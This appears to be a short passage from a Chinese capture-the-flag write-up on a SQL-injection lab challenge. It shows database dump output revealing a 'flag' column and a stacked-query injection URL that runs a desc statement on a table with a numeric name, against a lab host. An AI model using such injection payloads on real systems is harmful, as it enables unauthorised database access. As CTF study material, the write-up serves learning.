 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://2c798561-1092-4136-a27c-fdff6c044b60.node3.buuoj.cn/?inject=1';desc `1919810931114514`;--+